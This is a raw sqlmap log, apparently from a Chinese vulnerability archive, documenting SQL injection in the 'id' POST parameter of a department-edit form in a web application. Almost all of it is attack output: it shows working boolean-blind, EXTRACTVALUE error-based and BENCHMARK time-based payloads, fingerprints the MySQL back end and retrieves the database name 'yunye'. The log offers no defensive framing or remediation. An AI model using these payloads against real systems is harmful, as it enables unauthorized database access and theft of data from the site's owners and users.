 [17:24:53] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 297 HTTP(s) requests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: departmentname=test33&status=1&yyact=edit&c=department&a=department_add&usv_xW35=ceghjmox56&dsv_yEJS=gqE
&id=(SELECT (CASE WHEN (9754=9754) THEN 4 ELSE (SELECT 9804 UNION SELECT 7188) END))&olddepartmentname=%E8%BF%90%E8%9
5%E9%83%A8
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: departmentname=test33&status=1&yyact=edit&c=department&a=department_add&usv_xW35=ceghjmox56&dsv_yEJS=gqE
&id=4 AND EXTRACTVALUE(1519,CONCAT(0x5c,0x717a787871,(SELECT (ELT(1519=1519,1))),0x71717a7071))&olddepartmentname=%E8
%90%E8%90%A5%E9%83%A8
    Type: time-based blind
    Title: MySQL < 5.0.12 OR time-based blind (heavy query - comment)
    Payload: departmentname=test33&status=1&yyact=edit&c=department&a=department_add&usv_xW35=ceghjmox56&dsv_yEJS=gqE
&id=4 OR 4468=BENCHMARK(5000000,MD5(0x75744855))#&olddepartmentname=%E8%BF%90%E8%90%A5%E9%83%A8
---
[17:27:34] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
[17:28:14] [INFO] fetching current database
[17:28:22] [INFO] retrieved: 'yunye'
'零组资料文库'